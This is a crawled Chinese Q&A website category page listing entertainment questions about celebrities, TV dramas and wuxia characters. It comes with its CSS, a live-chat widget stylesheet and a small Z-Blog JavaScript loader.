

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paishoudaxiao.com/category-7_4.html
body_size: 2901
content:


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>娱乐 第4页-拍手问答网-第4页</title>
<meta name="Keywords" content="娱乐 第4页,拍手问答网">
<meta name="description" content="娱乐 第4页,拍手问答网">
<link rel="stylesheet" href="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/style/style.css" />
<link rel="stylesheet" href="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/source/prestyle.css" />
<script src="https://www.paishoudaxiao.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/source/prettify.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
$('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
window.prettyPrint && prettyPrint();
});
</script>
</head>
<body>
<header>
<div class="dh">
<div class="nav">
<span class="nav-on"><i></i><i></i><i></i></span>
<ul>
   <li id="nvabar-item-index"><a href="https://www.paishoudaxiao.com/">首页</a></li><li id="navbar-category-7"><a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a></li><li id="navbar-category-8"><a href="https://www.paishoudaxiao.com/category-8.html">体育</a></li><li id="navbar-category-9"><a href="https://www.paishoudaxiao.com/category-9.html">汽车</a></li><li id="navbar-category-10"><a href="https://www.paishoudaxiao.com/category-10.html">财经</a></li><li id="navbar-category-11"><a href="https://www.paishoudaxiao.com/category-11.html">育儿</a></li><li id="navbar-category-13"><a href="https://www.paishoudaxiao.com/category-13.html">美食</a></li><li id="navbar-category-14"><a href="https://www.paishoudaxiao.com/category-14.html">数码</a></li><li id="navbar-category-15"><a href="https://www.paishoudaxiao.com/category-15.html">美容</a></li></ul>
</div>
</div>
<script>
	$(".nav-on").click(function(){
    $(".nav>ul").slideToggle();
});
</script>
<div class="clear"></div>

</header>
<div class="search">
  <form action="https://www.paishoudaxiao.com/zb_system/cmd.php?act=search" method="post">
    <p><input type="text" name="q" id="s" class="search-input" placeholder="输入您要搜索的关键词"></p>
    <input type="submit" class="sub" value="搜索">
  </form>
</div>
<div class="wrap index">
	<div class="title">
	<b>
					娱乐			</b>
	</div>
	<div class="list">
		<ul>
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23164.html" target="_blank">曾经的“月亮公主”孟庭苇的现状如何？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23142.html" target="_blank">有哪些好看的电视剧？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23140.html" target="_blank">为什么有很多人觉得陈宝国、陈道明演什么都像是自己，李幼斌演什么都像李云龙？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23139.html" target="_blank">《伪装者》明台是最受宠的小少爷，为何回到明家怕明楼也怕明诚？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23122.html" target="_blank">历史上真的有张三丰吗？到底有多强？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23121.html" target="_blank">中国的童星里面谁最漂亮？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23116.html" target="_blank">张无忌能不能打过乔峰？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23115.html" target="_blank">作为唐朝人炫富时必备的三件“法宝”，昆仑奴、新罗婢和菩萨蛮都是啥？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23114.html" target="_blank">2017年，你拍过最棒的照片是哪一张？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23113.html" target="_blank">把1949年之前的中国看成是半殖民地，准确吗？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23112.html" target="_blank">我学的英语专业，说英语地方口音严重，这该怎么纠正啊？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23111.html" target="_blank">《好声音》史上有哪些明显的黑幕？请至少举三例？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23080.html" target="_blank">你觉得杨幂最火的是哪部电视剧？为什么？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23079.html" target="_blank">1992年出生的中国漂亮女明星你最喜欢谁？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23077.html" target="_blank">如果肖战有一天找到心爱的女朋友结婚了，你会怎么样？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23076.html" target="_blank">从美国民众选出特朗普这个”白痴“，你还相信美国人民的素质吗？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23069.html" target="_blank">人过三十不学艺，这句话现在还适用吗？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23055.html" target="_blank">色情行业对社会有哪些危害？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23054.html" target="_blank">东方不败的师父是何方高人？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23053.html" target="_blank">上世纪80、90年代代表着香港电影的巅峰，为什么现在都哑火了？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23052.html" target="_blank">演员2：李溪芮说“我把郭敬明的作品毁了”，这句话有何深意？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23051.html" target="_blank">有什么办法能让自己快速入睡？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23050.html" target="_blank">演员怎样演哭戏呢？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23049.html" target="_blank">肖战蓝湛谁更好看？</a>
</li>				
		
				<li>
<span>2020-10-19</span>
[<a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a>] <a href="https://www.paishoudaxiao.com/wenda/23048.html" target="_blank">为什么很多粤语版的歌词比国语版好？</a>
</li>				
				</ul>
	</div>
	<div id="pagenavi">
		

<a href="https://www.paishoudaxiao.com/category-7.html">‹‹</a>

<a href="https://www.paishoudaxiao.com/category-7_3.html">‹</a>

<a href="https://www.paishoudaxiao.com/category-7.html">1</a>

<a href="https://www.paishoudaxiao.com/category-7_2.html">2</a>

<a href="https://www.paishoudaxiao.com/category-7_3.html">3</a>

<span>4</span>

<a href="https://www.paishoudaxiao.com/category-7_5.html">5</a>

<a href="https://www.paishoudaxiao.com/category-7_6.html">6</a>

<a href="https://www.paishoudaxiao.com/category-7_7.html">7</a>

<a href="https://www.paishoudaxiao.com/category-7_8.html">8</a>

<a href="https://www.paishoudaxiao.com/category-7_9.html">9</a>

<a href="https://www.paishoudaxiao.com/category-7_10.html">10</a>

<a href="https://www.paishoudaxiao.com/category-7_5.html">›</a>

<a href="https://www.paishoudaxiao.com/category-7_172.html">››</a>
	</div>
</div>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="https://www.paishoudaxiao.com/" title="拍手问答网">拍手问答网</a></li><li class="link-item"><a href="https://www.paishoudaxiao.com/" title="问答网站">问答网站</a></li><li class="link-item"><a href="http://www.husuqing.com/" title="整容资讯网">整容资讯网</a></li><li class="link-item"><a href="http://www.baishuzhen.org/" title="柏树镇">柏树镇</a></li><li class="link-item"><a href="http://www.rfad.vip/" title="瑞丰荣达">瑞丰荣达</a></li><li class="link-item"><a href="https://www.cniar.com/" title="整容">整容</a></li><li class="link-item"><a href="https://www.baobeiaini.com/" title="可瑞康羊奶粉">可瑞康羊奶粉</a></li><li class="link-item"><a href="https://www.lipin5060.com/" title="给领导送礼网">给领导送礼网</a></li><li class="link-item"><a href="https://www.juulian.com/" title="网店转让平台">网店转让平台</a></li><li class="link-item"><a href="https://www.hypm.cc/" title="关键词排名工具">关键词排名工具</a></li><li class="link-item"><a href="https://www.luguxiufu.com/" title="颅骨修复">颅骨修复</a></li><li class="link-item"><a href="https://www.luguxiubu.com/" title="颅骨修补">颅骨修补</a></li></ul>

</dd>
</dl><footer>
	<p>Copyright  拍手问答 Rights Reserved.<<script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script></p><script type="text/javascript" src="//js.users.51.la/20966541.js"></script></p>
</footer>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</body>
</html><!--70.14 ms , 8 query , -963kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.paishoudaxiao.com/zb_users/theme/bijiblog/style/style.css
body_size: 1883
content:
@charset "utf-8";
body, div, iframe, ul, ol, dl, dt, dd, h1, h2, h3, h4, h5, h6, p, pre, table, th, td, 
form, input, button, select, textarea {margin: 0;padding: 0;}
ol, ul{list-style: none;}
img {border: 0;}
input[type="button"], input[type="submit"], input[type="reset"] {-webkit-appearance: none;}
a{color:#525252;text-decoration:none}
body {font-size:14px;color:#525252;font-family:'微软雅黑','Microsoft Yahei', Tahoma,Verdana;background:#F9F9F9;}
header{text-align: center;margin-bottom:20px;}
header .logo{margin-top: 20px;}
header img{border-radius: 50%;}
header h1{font-size: 20px;}
.clear{clear: both;}

@media (max-width:768px){
.search{max-width:300px;margin: 20px auto;}
.search p{height:28px;float:left;border:2px solid #04B872;border-right:0;padding:4px;border-radius:3px 0px 0px 3px; }
.relate li span{display: none;}
}
@media (min-width:768px){
.search{max-width:480px;margin: 20px auto;}
.search p{width:390px;height:28px;float:left;border:2px solid #04B872;border-right:0;padding:4px;border-radius:3px 0px 0px 3px; }

}
.search-input{width: 100%;}
.search input{background:0 0;height:30px;color:#000;font-size:14px;border:none;text-indent:6px;outline:0;}
.search .sub{height:40px;background:#04B872 center;padding:10px 20px;cursor:pointer;font-size:14px;color:#fff;border:none;font-weight:700;border-radius:0 3px 3px 0}
.dh{width: 100%;height: 40px;background:#04B872;}
.dh .nav{max-width: 780px;line-height:40px;background: #04B872;position: relative;margin: 0 auto;}
.dh .nav li{float:left;background:#04B872;}
.dh .nav li a{display:block;padding:0 20px;color:#fff;}
.dh .nav span.nav-on{display:none;width:20px;position: absolute;top:10px;right:20px;cursor: pointer;}
.dh .nav-on i{display:block;width:100%;height:5px;background:#fff;margin-bottom:5px;}

@media screen and (max-width:768px){
.dh .nav ul{display:none;width:100%;}
.dh .nav ul li{width:100%;}
.dh .nav span.nav-on{display:block;}
}

.wrap{max-width: 780px;min-height:780px;border: 1px solid #EDEDED;background: #fff;margin: 0 auto;}
.index .title{height:28px;line-height:28px;padding:12px 0;  }
.index .title b{float:left;text-indent:20px;border-left:6px solid #16CF88;font-weight:400;font-size:16px;color:#15CF87;display:block}
.index .list li{line-height:42px;height:42px;padding:0 20px;list-style-type: none;}
.index .list li{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index .list li span{float:right;}
.index .list li a:hover{color:#15CF87}
#pagenavi{margin:10px 0 10px;text-align:center;padding:15px 0}
#pagenavi a:hover,#pagenavi span{border:1px solid #04B872;padding:5px 10px;font-size:14px;background:#04B872;margin-right:10px;color:#fff;text-decoration:none}
#pagenavi a{border:1px solid #04B872;background:#fff;font-size:14px;color:#666;padding:5px 10px;margin-right:10px}
footer{text-align: center;margin:20px 0px;font-size: 12px;line-height:25px;}
.show .nav a{color:#15CF87}
.show .nav{margin-top:10px;text-indent:20px;border-left:6px solid #16CF88;font-weight:400;font-size:16px;color:#15CF87;display:block;}
.show .title{text-align: center;margin: 10px 0px;}
.show .title h2{margin: 20px 0px 10px 0px;}
.show .content{padding: 20px;word-break: break-all;line-height: 30px;}
.show .content img{max-width:100%;}
.show .taglist{padding: 0px 20px;margin-bottom: 20px;}
.show .taglist a{padding: 4px 7px;font-size:12px;color: #fff;background-color: #249ff1;margin-right:5px;}
.show .content pre{margin: 5px 0px;}
.relate li{padding:10px;}
.relate li span{float: right;}
/*----------------评论*/
.msghead{margin-bottom:15px;}
.msg { padding: 1% 2%; border-top: 1px solid #eaeaea; }
.msg i{font-size:20px;}
.msgname { font-size: 12px; }
.msgname .avatar { float: left; width: 40px; height: 40px; margin-right: 10px; border-radius: 20px; transition: 1s; -moz-transition: 1s; -webkit-transition: 1s; -o-transition: 1s; }
.msg:hover .msgname .avatar { transform: rotate(360deg); -moz-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); }
.msgname .revertcomment, .msgname .floor { font-size: 12px; float: right; padding: 2px 5px; margin: 0 5px; border-radius: 2px; }
.msgname a.revertcomment, .msgname a.floor { background-color: #3498DB; color: #FFF; }
.msgname .revertcomment:hover, .msgname .floor:hover { background-color: #09F; }
.msgname .revertcomment:hover a{color:#FFF;}
.msgname .commentname { font-size: 14px; font-weight: bold; }
.msg .msgarticle { padding: 15px 0 15px 0; }
.msg .msg { padding: 15px !important; margin-top: 15px; background-color: #F4F4F4; }
.msg .msg .msgarticle { border: none; padding: 15px 0 0 0 !important; }
.msg .msg .msg { margin-top: 15px; padding: 15px !important; background-color: #ffffff; }
.msg .msg .msg .msg .revertcomment { display: none; }
.msg .msg .msg .msg { background-color: #F4F4F4; }
.widget { margin: 0 0 10px; background-color: white; border: 1px solid #eaeaea; }
.widget h3 { font-size: 18px; line-height: 18px; font-weight: 500; padding: 15px 20px; border-bottom: solid 1px #eaeaea; background-color: #f9f9f9; }
/*评论样式*/
.post-comment { overflow: hidden; }
.post-comment h3 { font-size: 18px; line-height: 18px; font-weight: 500; padding: 15px 20px; border-top: solid 1px #eaeaea; border-bottom: solid 1px #eaeaea; }
/*评论*/
#divCommentPost { margin: 20px 20px; }
#divCommentPost form { display: block; }
#divCommentPost p { margin-bottom: 10px; }
#divCommentPost .text { border: 1px solid #CCCCCC; background-color: #f9f9f9; padding: 10px 0; text-indent: 10px; resize: none; outline: none; }
#divCommentPost input.text { width: 50%; }
#divCommentPost textarea.text { width: 98%; height: 100px; overflow-x: hidden; overflow-y: auto;font-size:15px; }
#divCommentPost input.button { font-size: 14px; width: 100px; height: 32px; cursor: pointer; border-radius: 2px; color: #FFF; background-color: #04B872; border: 0; }
#divCommentPost input.button:hover { background-color: #04B982; }

#divLinkage{margin:0 10px;line-height:28px;clear:both;}
#divLinkage dt,#divLinkage dd,#divLinkage dd ul li{float:left;}
#divLinkage dd ul li{margin:0 5px;}
footer{clear:both;}

.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:20px;bottom:70px;z-index:30;}
.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 1000;background: rgba(0,0,0,.8)}
.wx_alert{	width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 1001;	border-top:5px solid #0da384;border-right:5px solid #0da384;}
.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}
.wx_nr{width:100%;	text-align: center}
.wx_nr h3{ font-size: 1.2em;color:#333;}
.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;}
.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
#newBridge{z-index:20000 !important;}
 @media screen and (max-width: 680px) {
   .wx{display:inline-block;}
 }

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/welive.css
body_size: 692
content:
#welive_online, #welive_wrap {
	position:fixed;
	border-color:transparent;
	bottom:0;
	font:14px "Microsoft Yahei","\5b8b\4f53",Arial,Verdana;
	right: 68px !important; /*30px*/
}

#welive_online {
	width:220px;
	height:36px;
	z-index:788888;
	color:#fff;
	overflow:hidden;
}

#welive_tg, #welive_close_btn {background-image:url(img/guests.png);background-repeat:no-repeat;cursor:pointer;}

#welive_info {
	width:160px;
	height:30px;
	white-space:nowrap;
	overflow:hidden;
	padding:6px 0 0 34px;
	cursor:pointer;
}

#welive_info img {position:absolute;left:4px;top:5px;}
#welive_tg {position:absolute;top:7px;right:4px;width:22px;height:20px;background-position:-176px 2px;}
#welive_wrap {
	width:340px;
	height:500px;
	z-index:800000;
	display:none;
	box-shadow: 0 0 10px #333333;
	-moz-box-shadow: 0 0 10px #333333;
	-webkit-box-shadow: 0 0 10px #333333;
	background-image:url(img/loading1.gif);
	background-repeat:no-repeat;
	background-position:center center;
}

#welive_drag, #welive_mouse_tracker, #welive_close {
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	opacity:0;
	-ms-filter:alpha(opacity=0);
	filter:alpha(opacity=0);
}

#welive_drag {
	position:absolute;
	top:0;
	width:100%;
	height:40px;
	z-index:800002;
	cursor:move;
}

#welive_mouse_tracker {
	position:fixed;
	width:100%;
	height:100%;
	z-index:799999;
	left:0;
	top:0;
	display:none;
}

#welive_close {position:absolute;z-index:-1;width:365px;height:100%;}
#welive_close_btn {
	position:absolute;
	right:-25px;
	width:20px;
	height:20px;
	background-position: -144px 0;
}

#welive_iwrap, #welive_iholder, #welive_iframe {width:100%;height:100%;padding:0;margin:0;}
#welive_iframe {overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://www.paishoudaxiao.com/zb_system/script/common.js
body_size: 89
content:
(function(){var  b="";try{throw Error("Try to get JavaScript Path");}catch(d){if(d.stack)b=d.stack.match(/(at.+|\@)(http.+?js)\:\d+\:\d+/)[2];else{var a=document.getElementsByTagName("script"),c;for(c in a)a[c].src&&a[c].src.match("common.js$")&&(b=a[c].src)}}b=b.replace(/common\.js$/,"");a=function(a){document.write('<script src="'+b+a+'">\x3c/script>')};a("jquery-1.8.3.min.js");a("zblogphp.js")})();
var SetCookie=function(){return zbp.cookie.set.apply(null,arguments)},GetCookie=function(){return zbp.cookie.get.apply(null,arguments)},LoadRememberInfo=function(){zbp.userinfo.output.apply(null);return!1},SaveRememberInfo=function(){zbp.userinfo.saveFromHtml.apply(null);return!1},RevertComment=function(){zbp.comment.reply.apply(null,arguments);return!1},GetComments=function(){zbp.comment.get.apply(null,arguments);return!1},VerifyMessage=function(){zbp.comment.post.apply(null);return!1};